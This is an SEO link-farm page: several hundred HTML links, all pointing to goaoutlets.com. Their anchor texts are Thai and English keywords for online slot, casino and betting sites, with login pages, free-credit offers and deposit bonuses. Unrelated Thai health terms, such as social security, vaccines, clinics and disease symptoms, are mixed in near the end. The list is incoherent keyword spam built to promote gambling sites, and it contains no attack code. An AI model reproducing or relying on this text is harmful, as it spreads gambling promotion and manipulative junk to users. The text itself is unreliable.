<a href="https://goaoutlets.com/">สล็อตพีจี</a>
<a href="https://goaoutlets.com/">tgabet</a>
<a href="https://goaoutlets.com/">88casino ฟรี58</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต pg ซื้อฟรีสปิน</a>
<a href="https://goaoutlets.com/">สล็อต www.timeoutjeans.com "✅"</a>
<a href="https://goaoutlets.com/">20รับ100 wallet auto</a>
<a href="https://goaoutlets.com/">pg slot wallet ไม่มีขั้นต่ำ</a>
<a href="https://goaoutlets.com/">เว้บสล้อต</a>
<a href="https://goaoutlets.com/">ยืนยันเบอร์ รับเครดิตฟรี 100 ไม่ต้องแชร์2025</a>
<a href="https://goaoutlets.com/">เล่นสล็อต pg</a>
<a href="https://goaoutlets.com/">pg slot betflix</a>
<a href="https://goaoutlets.com/">สล็อต ทดลองเล่นฟรี ถอนได้ 2022</a>
<a href="https://goaoutlets.com/">เว็บ สล็อตแตกง่าย</a>
<a href="https://goaoutlets.com/">va999</a>
<a href="https://goaoutlets.com/">4x4bet</a>
<a href="https://goaoutlets.com/">gamo888</a>
<a href="https://goaoutlets.com/">dk7 vip เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">W69.com gaming</a>
<a href="https://goaoutlets.com/">W69vip ทางเข้า</a>
<a href="https://goaoutlets.com/">W69 เครดิตฟรี 188</a>
<a href="https://goaoutlets.com/">dk7 vip</a>
<a href="https://goaoutlets.com/">W69vip login</a>
<a href="https://goaoutlets.com/">สล็อต www.royal338vip.com</a>
<a href="https://goaoutlets.com/">e699 ทางเข้า</a>
<a href="https://goaoutlets.com/">205.com ทางเข้า</a>
<a href="https://goaoutlets.com/">เงินทอง168 wallet</a>
<a href="https://goaoutlets.com/">beo333</a>
<a href="https://goaoutlets.com/">vf38 ทางเข้า</a>
<a href="https://goaoutlets.com/">w69 app</a>
<a href="https://goaoutlets.com/">pg joker wallet</a>
<a href="https://goaoutlets.com/">vegus666</a>
<a href="https://goaoutlets.com/">ktv vip 888</a>
<a href="https://goaoutlets.com/">e699 เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">สล็อตW69vip</a>
<a href="https://goaoutlets.com/">ลงทะเบียน W69 ออนไลน์ pantip</a>
<a href="https://goaoutlets.com/">โจ๊กเกอร์369</a>
<a href="https://goaoutlets.com/">mk888</a>
<a href="https://goaoutlets.com/">pg joker vip เงาะป่า</a>
<a href="https://goaoutlets.com/">38th.com เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">pg slot333</a>
<a href="https://goaoutlets.com/">m168 wallet เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">ทางเข้า ufa365มือถือ</a>
<a href="https://goaoutlets.com/">vf38th slot</a>
<a href="https://goaoutlets.com/">ปันโชค 69 เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">vm9 slot</a>
<a href="https://goaoutlets.com/">amb168 win</a>
<a href="https://goaoutlets.com/">168bet เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">pgเงาะป่า</a>
<a href="https://goaoutlets.com/">liger168 login</a>
<a href="https://goaoutlets.com/">dk7</a>
<a href="https://goaoutlets.com/">pg777 slot</a>
<a href="https://goaoutlets.com/">เว็บmb99</a>
<a href="https://goaoutlets.com/">ktv c4 slot</a>
<a href="https://goaoutlets.com/">w299ทางเข้า</a>
<a href="https://goaoutlets.com/">69th slot ทางเข้าเล่น</a>
<a href="https://goaoutlets.com/">m89 slot</a>
<a href="https://goaoutlets.com/">ทางเข้า pxj เครดิตฟรี 58</a>
<a href="https://goaoutlets.com/">ufa888 ทางเข้า ufabet มือถือ</a>
<a href="https://goaoutlets.com/">ยูฟ่าสล็อตเว็บตรง</a>
<a href="https://goaoutlets.com/">maxclub slot</a>
<a href="https://goaoutlets.com/">cc1138</a>
<a href="https://goaoutlets.com/">รวยชัวร์ 168</a>
<a href="https://goaoutlets.com/">amb168 auto</a>
<a href="https://goaoutlets.com/">neko pg 1688</a>
<a href="https://goaoutlets.com/">รวมเว็บ g2g ใหม่ ล่าสุด</a>
<a href="https://goaoutlets.com/">star plusสล็อต</a>
<a href="https://goaoutlets.com/">5977 com เข้าสู่ระบบ ลงทะเบียน</a>
<a href="https://goaoutlets.com/">โค้ดเครดิตฟรี 50 ล่าสุด วันนี้</a>
<a href="https://goaoutlets.com/">app amb168</a>
<a href="https://goaoutlets.com/">99mb.com</a>
<a href="https://goaoutlets.com/">thb168</a>
<a href="https://goaoutlets.com/">pgzeed42</a>
<a href="https://goaoutlets.com/">เว็บพนัน n98</a>
<a href="https://goaoutlets.com/">omg333 สล็อต omg333</a>
<a href="https://goaoutlets.com/">royal slot 777 เข้าสู่ระบบ ล่าสุด</a>
<a href="https://goaoutlets.com/">ไทยสล็อต 168</a>
<a href="https://goaoutlets.com/">เว็บสล็อต 4 4 ทั้งหมด</a>
<a href="https://goaoutlets.com/">pxj casino</a>
<a href="https://goaoutlets.com/">เว็บสล็อต 1668 ฝากถอน true wallet</a>
<a href="https://goaoutlets.com/">galaxy 789 slot</a>
<a href="https://goaoutlets.com/">superpg1688</a>
<a href="https://goaoutlets.com/">pg joker 10รับ100</a>
<a href="https://goaoutlets.com/">ktvvip</a>
<a href="https://goaoutlets.com/">sora168</a>
<a href="https://goaoutlets.com/">pgzeed slot</a>
<a href="https://goaoutlets.com/">สล็อตทั้งหมด</a>
<a href="https://goaoutlets.com/">239 com สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">เดโม่สล็อต pg</a>
<a href="https://goaoutlets.com/">เว็บสล็อต น็อต 168</a>
<a href="https://goaoutlets.com/">g2gล่าสุด</a>
<a href="https://goaoutlets.com/">bgame777</a>
<a href="https://goaoutlets.com/">เว็บW69</a>
<a href="https://goaoutlets.com/">betflik168 wallet</a>
<a href="https://goaoutlets.com/">ufabet888 vip</a>
<a href="https://goaoutlets.com/">h25r com เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">สล็อตยูฟ่า789</a>
<a href="https://goaoutlets.com/">ufacash</a>
<a href="https://goaoutlets.com/">ทางเข้าufabet168 auto</a>
<a href="https://goaoutlets.com/">4king vip</a>
<a href="https://goaoutlets.com/">q18com</a>
<a href="https://goaoutlets.com/">เว็บ ผึ้ง</a>
<a href="https://goaoutlets.com/">lv slot login</a>
<a href="https://goaoutlets.com/">g2gcash</a>
<a href="https://goaoutlets.com/">tga slot 369</a>
<a href="https://goaoutlets.com/">suzuran 168 เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">amb168.auto bet</a>
<a href="https://goaoutlets.com/">member789</a>
<a href="https://goaoutlets.com/">www555+สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pg แท้ 888</a>
<a href="https://goaoutlets.com/">สล็อตวอเลทเว็บตรง</a>
<a href="https://goaoutlets.com/">pg slot thailand</a>
<a href="https://goaoutlets.com/">miami1688</a>
<a href="https://goaoutlets.com/">n98 slot</a>
<a href="https://goaoutlets.com/">บาคาร่า168</a>
<a href="https://goaoutlets.com/">เว็บ555</a>
<a href="https://goaoutlets.com/">ufa365</a>
<a href="https://goaoutlets.com/">ufa365 ทางเข้าเล่น</a>
<a href="https://goaoutlets.com/">davin slot</a>
<a href="https://goaoutlets.com/">m358 com สล็อต</a>
<a href="https://goaoutlets.com/">pg1688 wallet</a>
<a href="https://goaoutlets.com/">ฝาก1รับ50</a>
<a href="https://goaoutlets.com/">wp23 สล็อต</a>
<a href="https://goaoutlets.com/">ทางเข้า pg slot auto 168</a>
<a href="https://goaoutlets.com/">pg slot 889</a>
<a href="https://goaoutlets.com/">เกมสล็อต @timeoutjeans.com</a>
<a href="https://goaoutlets.com/">สล๊อตpg</a>
<a href="https://goaoutlets.com/">u31 188</a>
<a href="https://goaoutlets.com/">สล็อตฝาก1รับ50</a>
<a href="https://goaoutlets.com/">สล็อต191 pg วอ เลท</a>
<a href="https://goaoutlets.com/">เว็บ787</a>
<a href="https://goaoutlets.com/">slot ktv789 bet</a>
<a href="https://goaoutlets.com/">789สล็อตเว็บตรง</a>
<a href="https://goaoutlets.com/">เกมสล็อต ค่าย pg เว็บตรง 168</a>
<a href="https://goaoutlets.com/">W69 com 👈</a>
<a href="https://goaoutlets.com/">2k auto slot wallet</a>
<a href="https://goaoutlets.com/">lion 191</a>
<a href="https://goaoutlets.com/">lava slot มาใหม่</a>
<a href="https://goaoutlets.com/">สล็อต999 เครดิตฟรี</a>
<a href="https://goaoutlets.com/">สล็อตฝากถอนวอเลท</a>
<a href="https://goaoutlets.com/">สล็อตทดลอง2025</a>
<a href="https://goaoutlets.com/">lucia68 wallet</a>
<a href="https://goaoutlets.com/">lucky pg 9รับ100</a>
<a href="https://goaoutlets.com/">ยูฟ่า เบท168vip</a>
<a href="https://goaoutlets.com/">fafa888 สล็อตเว็บตรง</a>
<a href="https://goaoutlets.com/">โปรฝาก10รับ50</a>
<a href="https://goaoutlets.com/">fafa123 เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">pgzeedสีเขียว</a>
<a href="https://goaoutlets.com/">บีฟิกสล็อต</a>
<a href="https://goaoutlets.com/">vt8 เครดิตฟรี</a>
<a href="https://goaoutlets.com/">fafa888</a>
<a href="https://goaoutlets.com/">โปรสล็อต</a>
<a href="https://goaoutlets.com/">member 789 pg world</a>
<a href="https://goaoutlets.com/">เมก้า889สล็อต</a>
<a href="https://goaoutlets.com/">คาสิโนออนไลน์เว็บตรง168</a>
<a href="https://goaoutlets.com/">สล็อตวอเลท10รับ100</a>
<a href="https://goaoutlets.com/">สล็อตฝากถอนวอเลท ไม่มีขั้นต่ําล่าสุด</a>
<a href="https://goaoutlets.com/">666สล็อตpg</a>
<a href="https://goaoutlets.com/">เว็บสล็อต 1112</a>
<a href="https://goaoutlets.com/">โปรแม็ก168สล็อต</a>
<a href="https://goaoutlets.com/">https ktv789 store</a>
<a href="https://goaoutlets.com/">สล็อตเว็บ</a>
<a href="https://goaoutlets.com/">รวมเว็บสล็อต 789</a>
<a href="https://goaoutlets.com/">ฝาก10รับ100วอเลท</a>
<a href="https://goaoutlets.com/">nolimit city เว็บตรง</a>
<a href="https://goaoutlets.com/">tiger slot 168</a>
<a href="https://goaoutlets.com/">สล็อต pg เว็บ ตรง แตก หนัก 2025 วอ เลท</a>
<a href="https://goaoutlets.com/">สล็อต w69</a>
<a href="https://goaoutlets.com/">pg slot เว็บตรง168</a>
<a href="https://goaoutlets.com/">สมัครสล็อตpgเว็บตรง</a>
<a href="https://goaoutlets.com/">ufa pg casino</a>
<a href="https://goaoutlets.com/">สลอต123</a>
<a href="https://goaoutlets.com/">pgค่ายเกมอันดับ1</a>
<a href="https://goaoutlets.com/">เว็บสล็อต แจกหนัก ๆ</a>
<a href="https://goaoutlets.com/">โปรสล็อตทุนน้อย</a>
<a href="https://goaoutlets.com/">เว็บทดลองสล๊อต</a>
<a href="https://goaoutlets.com/">เว็บตรง ufabet</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรง 69</a>
<a href="https://goaoutlets.com/">4x4สล็อตสีเขียว</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อตค่ายroyal</a>
<a href="https://goaoutlets.com/">เป๋าตุงสล็อต</a>
<a href="https://goaoutlets.com/">205com</a>
<a href="https://goaoutlets.com/">สล็อต (timeoutjeans.com) 🎰</a>
<a href="https://goaoutlets.com/">riches888pg</a>
<a href="https://goaoutlets.com/">heng36</a>
<a href="https://goaoutlets.com/">W69bet</a>
<a href="https://goaoutlets.com/">าสู่ระบบ</a>
<a href="https://goaoutlets.com/">h25 vip</a>
<a href="https://goaoutlets.com/">ktv789 ทางเข้า</a>
<a href="https://goaoutlets.com/">q18 slot</a>
<a href="https://goaoutlets.com/">เว็บh25</a>
<a href="https://goaoutlets.com/">d199 bet</a>
<a href="https://goaoutlets.com/">d55 thai</a>
<a href="https://goaoutlets.com/">m280 slot</a>
<a href="https://goaoutlets.com/">มีตังค์ 99</a>
<a href="https://goaoutlets.com/">ทางเข้า win888</a>
<a href="https://goaoutlets.com/">นากาเกม168</a>
<a href="https://goaoutlets.com/">pxj</a>
<a href="https://goaoutlets.com/">ss168 bet</a>
<a href="https://goaoutlets.com/">king thai 999 slot</a>
<a href="https://goaoutlets.com/">82pg</a>
<a href="https://goaoutlets.com/">kc9 เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">lsm99 ทางเข้า</a>
<a href="https://goaoutlets.com/">t883 ทางเข้า</a>
<a href="https://goaoutlets.com/">เว็บyumyum</a>
<a href="https://goaoutlets.com/">99md</a>
<a href="https://goaoutlets.com/">faw99 สล็อต faw99</a>
<a href="https://goaoutlets.com/">69th slot thailand</a>
<a href="https://goaoutlets.com/">lv177</a>
<a href="https://goaoutlets.com/">amb168 auto ทางเข้า</a>
<a href="https://goaoutlets.com/">g2gslot</a>
<a href="https://goaoutlets.com/">gt66 login</a>
<a href="https://goaoutlets.com/">W69 bet th th</a>
<a href="https://goaoutlets.com/">มีตังค์789</a>
<a href="https://goaoutlets.com/">waspbet</a>
<a href="https://goaoutlets.com/">แตกชัวร์789</a>
<a href="https://goaoutlets.com/">เงิน ทอง 168 wallet</a>
<a href="https://goaoutlets.com/">m168 wallet</a>
<a href="https://goaoutlets.com/">ทางเข้า ยู ฟ่า 777</a>
<a href="https://goaoutlets.com/">205.com ทางเข้า มือถือ</a>
<a href="https://goaoutlets.com/">4x4bet vip</a>
<a href="https://goaoutlets.com/">betway เว็บตรง</a>
<a href="https://goaoutlets.com/">789 waspbet</a>
<a href="https://goaoutlets.com/">tga slot</a>
<a href="https://goaoutlets.com/">ซุปเปอร์แม็ก168</a>
<a href="https://goaoutlets.com/">bigwin auto 888</a>
<a href="https://goaoutlets.com/">ufa888</a>
<a href="https://goaoutlets.com/">75r 13 com เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">สล็อตสบาย168</a>
<a href="https://goaoutlets.com/">3k dubai slot wallet</a>
<a href="https://goaoutlets.com/">168bet ฟรีเครดิต</a>
<a href="https://goaoutlets.com/">fun789</a>
<a href="https://goaoutlets.com/">79mb slot เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">สล็อตwww555</a>
<a href="https://goaoutlets.com/">waspbet สล็อตทางเข้า</a>
<a href="https://goaoutlets.com/">m4king</a>
<a href="https://goaoutlets.com/">joker123 plus wallet</a>
<a href="https://goaoutlets.com/">13k slot</a>
<a href="https://goaoutlets.com/">h25 188</a>
<a href="https://goaoutlets.com/">pxj 888ทางเข้า</a>
<a href="https://goaoutlets.com/">แตกชัวร์168เครดิตฟรี</a>
<a href="https://goaoutlets.com/">ufabet เว็บตรง777</a>
<a href="https://goaoutlets.com/">69th slot login</a>
<a href="https://goaoutlets.com/">www.ufa777.com สมัคร</a>
<a href="https://goaoutlets.com/">weiwei168</a>
<a href="https://goaoutlets.com/">pg-th slot</a>
<a href="https://goaoutlets.com/">q08.com slot</a>
<a href="https://goaoutlets.com/">pung ปัง 1688</a>
<a href="https://goaoutlets.com/">galaxy auto 898</a>
<a href="https://goaoutlets.com/">h25 75r com เข้าสู่ระบบ ลงทะเบียน</a>
<a href="https://goaoutlets.com/">789th เครดิตฟรี 58</a>
<a href="https://goaoutlets.com/">bravo 333 slot</a>
<a href="https://goaoutlets.com/">เว็บ pgth</a>
<a href="https://goaoutlets.com/">เว็บยักษ์เขียว888</a>
<a href="https://goaoutlets.com/">z8 slot ทางเข้า</a>
<a href="https://goaoutlets.com/">kc9 com login</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรง+www.ufabet.edu.pl</a>
<a href="https://goaoutlets.com/">slot pg royal338vip.com)🔥</a>
<a href="https://goaoutlets.com/">jedi68 login</a>
<a href="https://goaoutlets.com/">123goal vip</a>
<a href="https://goaoutlets.com/">apollo pg 20 รับ 100</a>
<a href="https://goaoutlets.com/">พารวย168</a>
<a href="https://goaoutlets.com/">m4la slot wallet</a>
<a href="https://goaoutlets.com/">ร่ํารวย168 wallet</a>
<a href="https://goaoutlets.com/">p6คาสิโนออนไลน์</a>
<a href="https://goaoutlets.com/">รวมเว็บสล็อต 888 pg</a>
<a href="https://goaoutlets.com/">m358 ทางเข้า</a>
<a href="https://goaoutlets.com/">123goal เข้าระบบใหม่ล่าสุด</a>
<a href="https://goaoutlets.com/">ib888</a>
<a href="https://goaoutlets.com/">123win ทางเข้า</a>
<a href="https://goaoutlets.com/">pgzeed.game v2</a>
<a href="https://goaoutlets.com/">38thai app</a>
<a href="https://goaoutlets.com/">W69bet ทางเข้า มือ ถือ</a>
<a href="https://goaoutlets.com/">m280 ทางเข้า</a>
<a href="https://goaoutlets.com/">ทางเข้า pgzeed</a>
<a href="https://goaoutlets.com/">W69.com vip</a>
<a href="https://goaoutlets.com/">em199 ทางเข้า</a>
<a href="https://goaoutlets.com/">slot big win 168</a>
<a href="https://goaoutlets.com/">789 เครดิตฟรี</a>
<a href="https://goaoutlets.com/">w69th slot</a>
<a href="https://goaoutlets.com/">ko789 ทางเข้า</a>
<a href="https://goaoutlets.com/">d55 vip login</a>
<a href="https://goaoutlets.com/">pgth</a>
<a href="https://goaoutlets.com/">ยูฟ่า168วอเลท</a>
<a href="https://goaoutlets.com/">สล็อตยูฟ่า888</a>
<a href="https://goaoutlets.com/">ซุปเปอร์สล็อต1234</a>
<a href="https://goaoutlets.com/">galaxy auto เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">สมัคร king 168 th</a>
<a href="https://goaoutlets.com/">king diamond 888</a>
<a href="https://goaoutlets.com/">pg777</a>
<a href="https://goaoutlets.com/">ยูฟ่า1688</a>
<a href="https://goaoutlets.com/">lucky vip 777 เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">38thai</a>
<a href="https://goaoutlets.com/">g2gเว็บตรง วอเลท</a>
<a href="https://goaoutlets.com/">ทางเข้า W69</a>
<a href="https://goaoutlets.com/">king thai 168 wallet</a>
<a href="https://goaoutlets.com/">pgzeed. bet</a>
<a href="https://goaoutlets.com/">สล็อต เว็บใหญ่ pg555</a>
<a href="https://goaoutlets.com/">n98 bet ทางเข้า มือ ถือ</a>
<a href="https://goaoutlets.com/">w69 slot asia thailand</a>
<a href="https://goaoutlets.com/">waspbet สล็อต ทางเข้า มือ ถือ</a>
<a href="https://goaoutlets.com/">สล็อต 7777</a>
<a href="https://goaoutlets.com/">slot 888 เครดิตฟรี</a>
<a href="https://goaoutlets.com/">t89</a>
<a href="https://goaoutlets.com/">ทางเข้า สล็อต 205 casino online 205com</a>
<a href="https://goaoutlets.com/">168vip เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">นาคน้อย168</a>
<a href="https://goaoutlets.com/">นต่ำ 1 บาท ก็ ถอนได้ วอ เลท</a>
<a href="https://goaoutlets.com/">เว็บดูหนังออนไลน์ฟรี 24 ชั่วโมง</a>
<a href="https://goaoutlets.com/">ufa191</a>
<a href="https://goaoutlets.com/">หวย สล็อต ออนไลน์</a>
<a href="https://goaoutlets.com/">dnabet</a>
<a href="https://goaoutlets.com/">hihuay</a>
<a href="https://goaoutlets.com/">สล็อต tkb889a</a>
<a href="https://goaoutlets.com/">สล็อต city99</a>
<a href="https://goaoutlets.com/">masurebet</a>
<a href="https://goaoutlets.com/">fun88</a>
<a href="https://goaoutlets.com/">fox888</a>
<a href="https://goaoutlets.com/">[email protected]</a>
<a href="https://goaoutlets.com/">ufa333</a>
<a href="https://goaoutlets.com/">lion777</a>
<a href="https://goaoutlets.com/">apple855</a>
<a href="https://goaoutlets.com/">u31.com</a>
<a href="https://goaoutlets.com/">1ufabet</a>
<a href="https://goaoutlets.com/">superslot</a>
<a href="https://goaoutlets.com/">460bet</a>
<a href="https://goaoutlets.com/">bunny99</a>
<a href="https://goaoutlets.com/">สล็อต www.khao555.com</a>
<a href="https://goaoutlets.com/">สล็อต www.pgstar777.org</a>
<a href="https://goaoutlets.com/">pg สล็อต khao555.com</a>
<a href="https://goaoutlets.com/">สล็อต nava999</a>
<a href="https://goaoutlets.com/">สล็อต win mvpwin555.com</a>
<a href="https://goaoutlets.com/">สล็อต www.victory555.com</a>
<a href="https://goaoutlets.com/">สล็อต www.victory555.net</a>
<a href="https://goaoutlets.com/">สล็อต mvpwin555.com</a>
<a href="https://goaoutlets.com/">สล็อต168</a>
<a href="https://goaoutlets.com/">pg สล็อต www.khao555.com</a>
<a href="https://goaoutlets.com/">สล็อต pg www. khao555.com</a>
<a href="https://goaoutlets.com/">m98 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตpg www siambet123.com</a>
<a href="https://goaoutlets.com/">สล็อต www.pgstar777.info</a>
<a href="https://goaoutlets.com/">สล็อต mvpwin555.vip</a>
<a href="https://goaoutlets.com/">สล็อต (www.mechinvestalpha.com)</a>
<a href="https://goaoutlets.com/">สล็อต www mvpwin555.com</a>
<a href="https://goaoutlets.com/">สล็อต mvpwin555</a>
<a href="https://goaoutlets.com/">สล็อต pglucky88.casino</a>
<a href="https://goaoutlets.com/">pg สล็อต mvpwin555.net</a>
<a href="https://goaoutlets.com/">สล็อตm98</a>
<a href="https://goaoutlets.com/">m98 bet ทางเข้า สล็อต m98 ทางเข้า</a>
<a href="https://goaoutlets.com/">สล็อต --(www.pgroyal88.com)</a>
<a href="https://goaoutlets.com/">สล็อต mvpwin555.wiki th</a>
<a href="https://goaoutlets.com/">สล็อต www.mio555.com</a>
<a href="https://goaoutlets.com/">สล็อต pgmoon777.art win</a>
<a href="https://goaoutlets.com/">สล็อต m98vip.</a>
<a href="https://goaoutlets.com/">สล็อต pglucky88.net ชนะ</a>
<a href="https://goaoutlets.com/">สล็อต pglucky88.net ✅</a>
<a href="https://goaoutlets.com/">สล็อต k929</a>
<a href="https://goaoutlets.com/">สล็อต (www.pglucky88.net)</a>
<a href="https://goaoutlets.com/">pg สล็อต mvpwin555.com</a>
<a href="https://goaoutlets.com/">สล็อต www.pgroyal88.com 🏆</a>
<a href="https://goaoutlets.com/">m98สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต mvp mvpwin555.vip</a>
<a href="https://goaoutlets.com/">สล็อต pgstar777.wiki ชนะ</a>
<a href="https://goaoutlets.com/">สล็อต mechinvestalpha.com win</a>
<a href="https://goaoutlets.com/">สล็อต mvpwin555.it.com thai</a>
<a href="https://goaoutlets.com/">m98 สล็อต ทางเข้า</a>
<a href="https://goaoutlets.com/">สล็อต m98 เครดิตฟรี 188</a>
<a href="https://goaoutlets.com/">tkbสล็อต</a>
<a href="https://goaoutlets.com/">tkb777 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต win mvpwin555.link</a>
<a href="https://goaoutlets.com/">สล็อต m98 เครดิตฟรี188</a>
<a href="https://goaoutlets.com/">สล็อต pgstar777.art</a>
<a href="https://goaoutlets.com/">สล็อต pgstar777.link</a>
<a href="https://goaoutlets.com/">m9808 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pgstar777.store</a>
<a href="https://goaoutlets.com/">Jun-88</a>
<a href="https://goaoutlets.com/">คลินิกใกล้ฉัน</a>
<a href="https://goaoutlets.com/">สล็อตออนไลน์ www.pglucky88.net</a>
<a href="https://goaoutlets.com/">บาคาร่า www.khao555.com</a>
<a href="https://goaoutlets.com/">เช็คประกันสังคม</a>
<a href="https://goaoutlets.com/">เว็บพนันออนไลน์ khao555.com</a>
<a href="https://goaoutlets.com/">dk7 com เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">วัคซีนไข้หวัดใหญ่</a>
<a href="https://goaoutlets.com/">hengjing168</a>
<a href="https://goaoutlets.com/">เว็บส้ม777</a>
<a href="https://goaoutlets.com/">เว็บไซต์สล็อตที่เชื่อถือได้ khao555.com</a>
<a href="https://goaoutlets.com/">คาสิโน www.pglucky88.net</a>
<a href="https://goaoutlets.com/">ผู้ถูกเลือกให้ผิดหวัง</a>
<a href="https://goaoutlets.com/">start-346</a>
<a href="https://goaoutlets.com/">ยาหยอดตา</a>
<a href="https://goaoutlets.com/">pg slot www.peh888.com</a>
<a href="https://goaoutlets.com/">pg slot peh888.org</a>
<a href="https://goaoutlets.com/">pigspin เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">คุณพ่อผู้ไร้เทียมทาน</a>
<a href="https://goaoutlets.com/">slot888</a>
<a href="https://goaoutlets.com/">รวยแทร่168</a>
<a href="https://goaoutlets.com/">nova88</a>
<a href="https://goaoutlets.com/">ชุปเปอสล๊อต</a>
<a href="https://goaoutlets.com/">ฟรีเครดิต www.khao555.com</a>
<a href="https://goaoutlets.com/">สล็อตทดลอง (www.pglucky88.net)</a>
<a href="https://goaoutlets.com/">666pg</a>
<a href="https://goaoutlets.com/">opd คือ</a>
<a href="https://goaoutlets.com/">ยืนยันเบอร์ รับเครดิตฟรี 100 ไม่ต้องแชร์</a>
<a href="https://goaoutlets.com/">ดีแลนหวัง</a>
<a href="https://goaoutlets.com/">dk7 com</a>
<a href="https://goaoutlets.com/">โชคดี777</a>
<a href="https://goaoutlets.com/">ฉีดวัคซีน hpv</a>
<a href="https://goaoutlets.com/">h25 service</a>
<a href="https://goaoutlets.com/">อาการมะเร็งลําไส้ ระยะแรก</a>
<a href="https://goaoutlets.com/">ตรวจสุขภาพประกันสังคม</a>
<a href="https://goaoutlets.com/">ติดใจ888</a>
<a href="https://goaoutlets.com/">ประกันสังคมใกล้ฉัน</a>
<a href="https://goaoutlets.com/">ลำดับของ โปร์ตู</a>
<a href="https://goaoutlets.com/">เส้นเลือดขอด</a>
<a href="https://goaoutlets.com/">เว็บไซต์สล็อตออนไลน์ที่เชื่อถือได้ khao555.com</a>
<a href="https://goaoutlets.com/">เว็บส้ม 777 เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">1รับ100ทํา400ถอน200</a>
<a href="https://goaoutlets.com/">คิงไทย168</a>
<a href="https://goaoutlets.com/">789pro</a>
<a href="https://goaoutlets.com/">pg999</a>
<a href="https://goaoutlets.com/">slot pg peh888.com</a>
<a href="https://goaoutlets.com/">สหเวชศาสตร์ คือ</a>
<a href="https://goaoutlets.com/">เวชกรรม คือ</a>
<a href="https://goaoutlets.com/">ทดลองเล่นบาคาร่าฟรี</a>
<a href="https://goaoutlets.com/">ปัง666</a>
<a href="https://goaoutlets.com/">ยาโควิด</a>
<a href="https://goaoutlets.com/">ทันตกรรมใกล้ฉัน</a>
<a href="https://goaoutlets.com/">ปรึกษาจิตแพทย์</a>
<a href="https://goaoutlets.com/">ufa365 ทางเข้า มือถือ</a>
<a href="https://goaoutlets.com/">www.1000แท้</a>
<a href="https://goaoutlets.com/">slotgame666</a>
<a href="https://goaoutlets.com/">ตับหวาน</a>
<a href="https://goaoutlets.com/">sawan365</a>
<a href="https://goaoutlets.com/">pg slot in</a>
<a href="https://goaoutlets.com/">99mb ทางเข้า เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">pg slot (pglucky88.org)</a>
<a href="https://goaoutlets.com/">ย้ายประกันสังคม</a>
<a href="https://goaoutlets.com/">สล็อตเครดิตฟรี 100 ไม่ต้องแชร์ 2024</a>
<a href="https://goaoutlets.com/">เว็บแมว888</a>
<a href="https://goaoutlets.com/">สมุนไพรแก้ไอ</a>
<a href="https://goaoutlets.com/">เว็บผึ้ง</a>
<a href="https://goaoutlets.com/">สล็อตออนไลน์ peh888.com</a>
<a href="https://goaoutlets.com/">สล็อตทดลอง www.khao555.com</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อตฟรีทุก</a>
<a href="https://goaoutlets.com/">99mb slot</a>
<a href="https://goaoutlets.com/">วัดชลอ</a>
<a href="https://goaoutlets.com/">99mb slot เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">918kiss เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต pg ทั้งหมด</a>
<a href="https://goaoutlets.com/">น้ำสมุนไพร</a>
<a href="https://goaoutlets.com/">ใหญ่168</a>
<a href="https://goaoutlets.com/">โรงพยาบาลแพทย์ปัญญา</a>
<a href="https://goaoutlets.com/">m88 ทางเข้า</a>
<a href="https://goaoutlets.com/">b game 888</a>
<a href="https://goaoutlets.com/">เว็บสล็อตใหม่ล่าสุด เว็บตรง แตกง่าย</a>
<a href="https://goaoutlets.com/">บลูฟิน789</a>
<a href="https://goaoutlets.com/">123u2</a>
<a href="https://goaoutlets.com/">sawan pg</a>
<a href="https://goaoutlets.com/">ศูนย์การแพทย์กาญจนาภิเษก</a>
<a href="https://goaoutlets.com/">เท้าเป็นเชื้อรา</a>
<a href="https://goaoutlets.com/">ไมอามี่1688</a>
<a href="https://goaoutlets.com/">ฟิก333</a>
<a href="https://goaoutlets.com/">ไทยสยามเบทสล็อต</a>
<a href="https://goaoutlets.com/">เมก้าเกม</a>
<a href="https://goaoutlets.com/">แตกดี 168 wallet</a>
<a href="https://goaoutlets.com/">เกมในวงเหล้า</a>
<a href="https://goaoutlets.com/">บ888</a>
<a href="https://goaoutlets.com/">ชลประทาน</a>
<a href="https://goaoutlets.com/">เว็บ4x4ทั้งหมด</a>
<a href="https://goaoutlets.com/">เจ้าสัวเฮง</a>
<a href="https://goaoutlets.com/">ณ ชล</a>
<a href="https://goaoutlets.com/">ย้ายโรงพยาบาลประกันสังคม</a>
<a href="https://goaoutlets.com/">ปลายประสาทอักเสบ ห้าม กิน อะไร</a>
<a href="https://goaoutlets.com/">ยักษ์ 888</a>
<a href="https://goaoutlets.com/">h25 services</a>
<a href="https://goaoutlets.com/">khao555 www.khao555.org</a>
<a href="https://goaoutlets.com/">เวกัส168</a>
<a href="https://goaoutlets.com/">เช็คประกันโควิด</a>
<a href="https://goaoutlets.com/">สล็อตต่างประเทศ ยุโรป แตกบ่อย</a>
<a href="https://goaoutlets.com/">เลือดออกในสมอง หายได้ไหม</a>
